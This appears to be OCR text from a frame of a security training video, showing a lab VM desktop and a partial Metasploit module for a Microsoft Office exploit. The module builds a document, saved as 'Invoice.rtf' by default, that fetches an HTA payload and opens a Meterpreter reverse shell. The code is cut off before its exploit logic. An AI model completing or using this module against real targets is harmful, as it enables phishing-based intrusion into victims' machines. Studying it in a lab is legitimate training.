 Kali Linux 2018 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Windows Victim
Windows Attacker
Kali Linux 2018
Metasploitable2-Linux
Windows XP
Kali Linux 2
Shared VMs
Home Windows Attacker Kali Linux 2018
Applications Places Text Editor Sat 12:22 1
Open HT-Doc.rb Save
~/Desktop
include Msf::Exploit::FILEFORMAT
include Msf::Exploit::Powershell
include Msf::Exploit::EXE
def initialize(info  = {})
super(update_info(info,
'Name' => 'Microsoft Office HT Exploit',
'Description' => %q{
This module generates an DOC command to place within
a word document, that when executed, will retrieve a HTA payload
via HTTP from an web server.
},
'Author' => 'HT',
'License' => MSF_LICENSE,
'DisclosureDate' => 'Oct 9 2017',
'References' => [
['URL', 'https://HT.com'],
['URL', 'https://HT.com/']
],
'Arch' => [ARCH_X86, ARCH_X64],
'Platform' => 'win',
'Stance' => Msf::Exploit::Stance::Aggressive,
'Targets' =>
[
['Microsoft Office', {} ],
],
'DefaultTarget' => 0,
'Payload' => {
'DisableNops' => true
},
'DefaultOptions' => {
'DisablePayloadHandler' => false,
'PAYLOAD' => 'windows/meterpreter/reverse_tcp',
'EXITFUNC' => 'thread'
}
))
register_options([
OptString.new("FILENAME", [true, "Filename to save as", "Invoice.rtf"]),
SUBSCRIBE
ûdemy